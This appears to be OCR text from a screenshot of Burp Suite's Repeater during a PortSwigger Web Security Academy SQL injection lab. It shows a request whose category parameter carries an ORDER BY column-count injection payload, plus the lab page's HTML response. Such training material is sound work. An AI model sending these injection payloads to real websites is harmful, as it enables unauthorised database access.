 1
2 ×
+
Send
Cancel
<
>
Target: https://0a360016040a507080571
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Accessories'+ORDER+BY+2+--+- HTTP/2
2 Host: 0a360016040a507080571c9c00150025.web-security-academy.net
3 Cookie: session=yqYzAxLAquF8aekPsfNgvyPk67rm9bF3
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a360016040a507080571c9c00150025.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8002
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on non-Oracle
databases
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, listing the database
contents on non-Oracle databases
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/ex
amining-the-database/lab-listing-database-contents-no
n-oracle'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
Search
0 highlights
Done
Event log (1)
All issues (100)